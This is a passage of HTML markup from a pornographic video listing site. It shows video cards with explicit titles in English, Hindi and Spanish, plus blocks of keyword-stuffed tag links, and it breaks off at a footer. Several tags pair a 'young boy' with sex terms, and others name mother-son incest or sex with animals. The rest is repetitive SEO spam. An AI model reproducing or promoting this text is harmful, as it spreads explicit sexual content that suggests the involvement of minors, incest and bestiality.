    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/sexi-xxx-sexi-levi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi xxx sexi levi video">sexi xxx sexi levi video</a><a href="/sexi-sexi-v%c3%addeo/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi vídeo">sexi sexi vídeo</a><a href="/bilaspur-sexi-video-sexi-girl-is-a-great/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="bilaspur sexi video sexi girl is a great">bilaspur sexi video sexi girl is a great</a><a href="/sexi-video-of-sexi-hot-girl/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video of sexi hot girl">sexi video of sexi hot girl</a><a href="/sexi-video-full-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video full sexi">sexi video full sexi</a><a href="/mahrathi-sexi-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mahrathi sexi sexi video">mahrathi sexi sexi video</a><a href="/sexi-video-pooja-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video pooja sexi">sexi video pooja sexi</a><a href="/sexi-sexi-xxx-vodro-beauty/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi xxx vodro beauty">sexi sexi xxx vodro beauty</a><a href="/young-boy-or-sexi-anti-sexi-sex-xxx/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="young boy or sexi anti sexi sex xxx">young boy or sexi anti sexi sex xxx</a><a href="/xxx-hot-sexi-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx hot sexi sexi">xxx hot sexi sexi</a><a href="/sexi-bhabhi-ki-sexi-gandi-bate/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi bhabhi ki sexi gandi bate">sexi bhabhi ki sexi gandi bate</a><a href="/sexi-new-dulha-dulhan-sexi-first-ninght/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi new dulha dulhan sexi first ninght">sexi new dulha dulhan sexi first ninght</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1615-desi-pron-videos.html" title="www xxx sexi video" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/7/www-xxx-sexi-video.jpg" alt="www xxx sexi video" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:13</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1615-desi-pron-videos.html" title="www xxx sexi video" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">www xxx sexi video</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/sexi-xxx-sexi-levi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi xxx sexi levi video">sexi xxx sexi levi video</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/1951-telugu-sex-viodes.html" title="www xxx sexi video telugu sex viodes" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/8/www-xxx-sexi-video-telugu-sex-viodes.jpg" alt="www xxx sexi video telugu sex viodes" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">10:31</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/1951-telugu-sex-viodes.html" title="www xxx sexi video telugu sex viodes" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">www xxx sexi video telugu sex viodes</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/ap-xxx-sex-viodes-telugu/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="ap xxx sex viodes telugu">ap xxx sex viodes telugu</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/telugu-new-xxx-viodes/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="telugu new xxx viodes">telugu new xxx viodes</a><a href="/www-telugu-anty-hyd-xxx-viodes-com/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="www telugu anty hyd xxx viodes com">www telugu anty hyd xxx viodes com</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/2006-%e0%a4%b8-%e0%a4%a6%e0%a4%b0-%e0%a4%94%e0%a4%b0-%e0%a4%b8-%e0%a4%a6%e0%a4%b0-%e0%a4%b8%e0%a4%ab-%e0%a4%a6-%e0%a4%b0-%e0%a4%a1-%e0%a4%87-%e0%a4%a1-%e0%a4%af%e0%a4%a8-%e0%a4%b2%e0%a4%a1-%e0%a4%95-%e0%a4%8f%e0%a4%95-%e0%a4%ac%e0%a4%b9-%e0%a4%a4-%e0%a4%ac%e0%a4%a1-%e0%a4%b8%e0%a4%ab-%e0%a4%a6-%e0%a4%a1-%e0%a4%95-%e0%a4%96-%e0%a4%a4-%e0%a4%b9.html" title="www xxx sexi video सुंदर और सुंदर सफेद रेड इंडियन लड़की एक बहुत बड़ी सफेद डिक खाती है." class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/9/www-xxx-sexi-video-सदर-और-सदर-.jpg" alt="www xxx sexi video सुंदर और सुंदर सफेद रेड इंडियन लड़की एक बहुत बड़ी सफेद डिक खाती है." class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">00:40</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/2006-%e0%a4%b8-%e0%a4%a6%e0%a4%b0-%e0%a4%94%e0%a4%b0-%e0%a4%b8-%e0%a4%a6%e0%a4%b0-%e0%a4%b8%e0%a4%ab-%e0%a4%a6-%e0%a4%b0-%e0%a4%a1-%e0%a4%87-%e0%a4%a1-%e0%a4%af%e0%a4%a8-%e0%a4%b2%e0%a4%a1-%e0%a4%95-%e0%a4%8f%e0%a4%95-%e0%a4%ac%e0%a4%b9-%e0%a4%a4-%e0%a4%ac%e0%a4%a1-%e0%a4%b8%e0%a4%ab-%e0%a4%a6-%e0%a4%a1-%e0%a4%95-%e0%a4%96-%e0%a4%a4-%e0%a4%b9.html" title="www xxx sexi video सुंदर और सुंदर सफेद रेड इंडियन लड़की एक बहुत बड़ी सफेद डिक खाती है." class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">www xxx sexi video सुंदर और सुंदर सफेद रेड इंडियन लड़की एक बहुत बड़ी सफेद डिक खाती है.</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/%e0%a4%ac%e0%a5%9c-%e0%a4%97-%e0%a4%a1/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="बड़ी गांड">बड़ी गांड</a><a href="/%e0%a4%ac%e0%a4%a1-%e0%a4%9a-%e0%a4%a4/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="बड़ी चूत">बड़ी चूत</a><a href="/%e0%a4%b8-%e0%a4%a6%e0%a4%b0/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="सुंदर">सुंदर</a><a href="/%e0%a4%b8-%e0%a4%a6%e0%a4%b0-%e0%a4%ae-%e0%a4%9f-%e0%a4%94%e0%a4%b0%e0%a4%a4/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="सुंदर मोटी औरत">सुंदर मोटी औरत</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/2838-webcam-video-sexi-mujer.html" title="webcam video sexi mujer" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/12/webcam-video-sexi-mujer.jpg" alt="webcam video sexi mujer" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">07:13</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/2838-webcam-video-sexi-mujer.html" title="webcam video sexi mujer" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">webcam video sexi mujer</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/caballo-xxx-mujer/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="caballo xxx mujer">caballo xxx mujer</a><a href="/mi-mujer-con-beibidol/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mi mujer con beibidol">mi mujer con beibidol</a><a href="/esposo-le-mete-pepino-a-su-mujer/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="esposo le mete pepino a su mujer">esposo le mete pepino a su mujer</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/3566-indian-hot-and-sexi-girl-fuck.html" title="Indian hot and sexi girl fuck" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/15/indian-hot-and-sexi-girl-fuck.jpg" alt="Indian hot and sexi girl fuck" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:31</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/3566-indian-hot-and-sexi-girl-fuck.html" title="Indian hot and sexi girl fuck" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">Indian hot and sexi girl fuck</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/sexi-sexi-sexi-sexi-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi sexi sexi video hd">sexi sexi sexi sexi video hd</a><a href="/hot-hot-hot-hot-hot-hot-hot-hot-very/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hot hot hot hot hot hot hot hot very">hot hot hot hot hot hot hot hot very</a><a href="/sexi-sexi-only-sexi-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi sexi only sexi video">sexi sexi only sexi video</a><a href="/sexi-video-of-sexi-hot-girl/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sexi video of sexi hot girl">sexi video of sexi hot girl</a><a href="/hindi-sexi-film-hot-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi sexi film hot sexi">hindi sexi film hot sexi</a><a href="/hindi-sexi-sexi-hot-vidios/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi sexi sexi hot vidios">hindi sexi sexi hot vidios</a><a href="/xxx-hot-sexi-sexi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx hot sexi sexi">xxx hot sexi sexi</a><a href="/xvideos-in-sexi-girl-j-k-sexi-rajouri/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xvideos in sexi girl j k sexi rajouri">xvideos in sexi girl j k sexi rajouri</a><a href="/bilaspur-sexi-video-sexi-girl-is-a-great/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="bilaspur sexi video sexi girl is a great">bilaspur sexi video sexi girl is a great</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/4654-%e0%a4%a6-%e0%a4%b5%e0%a4%b0-%e0%a4%a8-%e0%a4%ad-%e0%a4%ad-%e0%a4%95-%e0%a4%9a-%e0%a4%a6-%e0%a4%b9-%e0%a4%a6-%e0%a4%ae-%e0%a4%85%e0%a4%b6-%e0%a4%b2-%e0%a4%b2-first-time-chudai-chudai.html" title="देवर ने भाभी को चोदा हिंदी में अश्लील First Time Chudai Chudai" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/19/दवर-न-भ-भ-क-च-द-.jpg" alt="देवर ने भाभी को चोदा हिंदी में अश्लील First Time Chudai Chudai" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">10:16</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/4654-%e0%a4%a6-%e0%a4%b5%e0%a4%b0-%e0%a4%a8-%e0%a4%ad-%e0%a4%ad-%e0%a4%95-%e0%a4%9a-%e0%a4%a6-%e0%a4%b9-%e0%a4%a6-%e0%a4%ae-%e0%a4%85%e0%a4%b6-%e0%a4%b2-%e0%a4%b2-first-time-chudai-chudai.html" title="देवर ने भाभी को चोदा हिंदी में अश्लील First Time Chudai Chudai" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">देवर ने भाभी को चोदा हिंदी में अश्लील First Time Chudai Chudai</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%85%e0%a4%b6%e0%a5%8d%e0%a4%b2%e0%a5%80%e0%a4%b2/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="हिंदी अश्लील">हिंदी अश्लील</a><a href="/%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80-%e0%a4%95%e0%a5%8b-%e0%a4%9a%e0%a5%8b%e0%a4%a6%e0%a4%be/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="भाभी को चोदा">भाभी को चोदा</a><a href="/%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a4%b0-%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80-%e0%a4%95%e0%a4%be/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="देवर भाभी का">देवर भाभी का</a><a href="/%e0%a4%a6-%e0%a4%b8-%e0%a4%ad-%e0%a4%ad-%e0%a4%a6-%e0%a4%b5%e0%a4%b0/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="देसी भाभी देवर">देसी भाभी देवर</a><a href="/%e0%a4%a6%e0%a4%b5%e0%a4%b0-%e0%a4%ad-%e0%a4%ad-xxxvieo/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="देवर भाभी xxxvieo">देवर भाभी xxxvieo</a><a href="/%e0%a4%ac-%e0%a4%8f%e0%a4%ab-%e0%a4%a6%e0%a4%b5%e0%a4%b0-%e0%a4%ad-%e0%a4%ad/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="बीएफ देवर भाभी">बीएफ देवर भाभी</a><a href="/%e0%a4%a6%e0%a4%b5%e0%a4%b0-%e0%a4%ad-%e0%a4%ad-xxx-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="देवर भाभी xxx video">देवर भाभी xxx video</a><a href="/%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80-%e0%a4%93%e0%a4%b0-%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a4%b0/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="भाभी ओर देवर">भाभी ओर देवर</a><a href="/%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a4%b0-%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="देवर भाभी">देवर भाभी</a><a href="/%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80-%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a4%b0-%e0%a4%95%e0%a5%80/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="भाभी देवर की">भाभी देवर की</a><a href="/%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%ad%e0%a5%80/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="भाभी भाभी">भाभी भाभी</a><a href="/xxx-hd-%e0%a4%b9-%e0%a4%a6-%e0%a4%ae/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx hd हिंदी में">xxx hd हिंदी में</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/6191-bhabhi-ji-ki-mast-chudai-south-indian-aunty-sex-chudai-video-hd-hindi-indian-boudi-sex.html" title="bhabhi ji ki mast chudai, South Indian Aunty Sex Chudai Video Hd Hindi Indian Boudi Sex" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/25/bhabhi-ji-ki-mast-chudai-south-indian-aunty-sex-chudai-video-hd-hindi-indian-boudi-sex.jpg" alt="bhabhi ji ki mast chudai, South Indian Aunty Sex Chudai Video Hd Hindi Indian Boudi Sex" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:09</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/6191-bhabhi-ji-ki-mast-chudai-south-indian-aunty-sex-chudai-video-hd-hindi-indian-boudi-sex.html" title="bhabhi ji ki mast chudai, South Indian Aunty Sex Chudai Video Hd Hindi Indian Boudi Sex" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">bhabhi ji ki mast chudai, South Indian Aunty Sex Chudai Video Hd Hindi Indian Boudi Sex</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/hindi-mein-mast-mast-video-x-bf-hindi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi mein mast mast video x bf hindi">hindi mein mast mast video x bf hindi</a><a href="/salwar-suit-mast-chudai-mast-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="salwar suit mast chudai mast chudai">salwar suit mast chudai mast chudai</a><a href="/mast-mast-bhabhi-sex-hot-movie-desi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mast mast bhabhi sex hot movie desi">mast mast bhabhi sex hot movie desi</a><a href="/mast-mast-bhabhi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mast mast bhabhi">mast mast bhabhi</a><a href="/full-new-animals-chudai-video-mast-mast/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="full new animals chudai video mast mast">full new animals chudai video mast mast</a><a href="/hindi-mein-sexy-video-film-mast-mast/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi mein sexy video film mast mast">hindi mein sexy video film mast mast</a><a href="/mast-chut-ki-mast-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mast chut ki mast chudai">mast chut ki mast chudai</a><a href="/mast-mast-chudai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mast mast chudai">mast mast chudai</a><a href="/south-boudi-fucking-beautiful-boudi/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="south boudi fucking beautiful boudi">south boudi fucking beautiful boudi</a><a href="/xxx-video-mast-mast-sex-sex/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx video mast mast sex sex">xxx video mast mast sex sex</a><a href="/mast-mast-romance-sex-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mast mast romance sex video">mast mast romance sex video</a><a href="/sex-video-download-mast-mast/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="sex video download mast mast">sex video download mast mast</a><a href="/xxx-sunny-leone-mast-mast-sex-video/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="xxx sunny leone mast mast sex video">xxx sunny leone mast mast sex video</a><a href="/mast-mast-sex-video-hd/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="mast mast sex video hd">mast mast sex video hd</a></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/49-bihari-chudai.html" title="bihari chudai" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/1/bihari-chudai.jpg" alt="bihari chudai" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">08:36</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/49-bihari-chudai.html" title="bihari chudai" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">bihari chudai</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"></div>
  </div>
</div></div>
</div>
<div class="bg-gray-800 rounded-lg overflow-hidden hover:ring-2 hover:ring-purple-500 transition">
    <a href="/video/60-maa-ki-chudai-hindi-mai.html" title="maa ki chudai hindi mai" class="block relative group">
        <img src="https://www.desijimo.com/storage/thumb/1/maa-ki-chudai-hindi-mai.jpg" alt="maa ki chudai hindi mai" class="similar-video-thumb">
        <span class="absolute bottom-2 right-2 bg-black bg-opacity-80 text-white text-sm px-1 rounded">05:44</span>
        <div class="absolute inset-0 flex items-center justify-center opacity-0 group-hover:opacity-100 transition-opacity bg-black bg-opacity-40">
            <svg xmlns="http://www.w3.org/2000/svg" class="h-16 w-16 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M14.752 11.168l-3.197-2.132A1 1 0 0010 9.87v4.263a1 1 0 001.555.832l3.197-2.132a1 1 0 000-1.664z" />
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
            </svg>
        </div>
    </a>
    <div class="p-2">
        <a href="/video/60-maa-ki-chudai-hindi-mai.html" title="maa ki chudai hindi mai" class="block h-14">
            <h2 class="font-semibold mb-2 line-clamp-2">maa ki chudai hindi mai</h2>
        </a><div class="tags-container h-9">
  <div class="tags-scroll">
    <div class="tag-list"><a href="/maa-bete-ka-sex-video-mai-hindi-mai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="maa bete ka sex video mai hindi mai">maa bete ka sex video mai hindi mai</a><a href="/bp-hindi-mai-x-com-hindi-mai-bf/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="bp hindi mai x com hindi mai bf">bp hindi mai x com hindi mai bf</a><a href="/hindi-mai-sex-film-hindi-mai/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi mai sex film hindi mai">hindi mai sex film hindi mai</a><a href="/hindi-mai-bf-hindi-mai-bf/" class="text-sm bg-gray-700 px-2 py-1 rounded hover:bg-purple-600" title="hindi mai bf hindi mai bf">hindi mai bf hindi mai bf</a></div>
  </div>
</div></div>
</div>
        </div>
    </div>
</div>
    </main>

    <footer class="bg-gray-800 py-8">
        <div class="container mx-auto px-4">
            <div class="mb-6">
                <div class="gradient-border border-b pb-2 mb-4">
    <h3 class="text-lg font-semibold">Popular Searches</h3>
</div>
<div class="flex flex-wrap gap-2">
